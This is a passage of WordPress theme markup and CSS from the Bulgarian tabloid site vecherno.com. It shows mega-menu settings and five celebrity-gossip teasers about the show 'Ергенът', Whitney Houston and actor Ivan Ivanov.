_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_e96","tdc_css_class_style":"tdi_49_e96_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_e96"}';
block_tdi_49_e96.td_column_number = "3";
block_tdi_49_e96.block_type = "tdb_header_mega_menu";
block_tdi_49_e96.post_count = "5";
block_tdi_49_e96.found_posts = "3272";
block_tdi_49_e96.header_color = "";
block_tdi_49_e96.ajax_pagination_infinite_stop = "";
block_tdi_49_e96.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_e96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_e96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_e96" data-td_block_id="tdi_49_e96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_e96" data-td_block_id="tdi_49_e96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_6d9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_6d9" >
<style>
/* custom css */
.tdi_50_6d9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_6d9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_6d9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_6d9 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_6d9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_6d9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_6d9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_6d9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_6d9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_6d9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_6d9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_6d9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_6d9 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_6d9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_6d9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_6d9 .td-module-meta-info,
				.ie11 .tdi_50_6d9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_6d9 .td-post-vid-time{
					display: block;
				}.tdi_50_6d9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_6d9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_6d9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_6d9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_6d9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_6d9 .entry-review-stars{
					display: inline-block;
				}.tdi_50_6d9 .td-icon-star,
                .tdi_50_6d9 .td-icon-star-empty,
                .tdi_50_6d9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_6d9 .td-module-comments{
					display: none;
				}.tdi_50_6d9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_6d9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_6d9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_6d9 .td-post-category:hover{
					color: #000000;
				}.tdi_50_6d9 .td-module-title a{
					color: #051d2d;
				}.tdi_50_6d9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_6d9 .td-post-author-name a{
					color: #666666;
				}.tdi_50_6d9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_6d9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_6d9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_6d9 .td-editor-date,
				.tdi_50_6d9 .td-editor-date .td-post-author-name,
				.tdi_50_6d9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_6d9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_6d9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_6d9 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_6d9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_6d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_6d9 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_6d9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_6d9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_6d9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_6d9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_6d9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_6d9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_6d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_6d9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_6d9 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_6d9 .entry-title{
					margin: 2px 0 6px 0;
				
